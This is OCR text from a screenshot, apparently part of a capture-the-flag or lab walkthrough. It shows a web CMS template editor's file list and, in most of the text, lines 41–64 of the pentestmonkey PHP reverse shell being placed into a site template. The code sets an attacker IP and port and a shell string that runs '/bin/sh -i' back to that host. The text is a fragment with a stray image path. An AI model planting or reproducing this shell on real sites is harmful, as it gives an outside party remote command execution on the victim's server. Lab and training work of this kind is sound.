 css
html
images
img
js
language
less
component.php
error.php
index.php
offline.php
Press F10 to toggle Full Screen editing.
fail and return FALSE under Windows.
41 // Some compile-time options are needed for daemonisation (like pcntl,
posix).  These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.8.30.247';  // CHANGE THIS
50 $port = 1234;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
64 if (function_exists('pcntl_fork')) {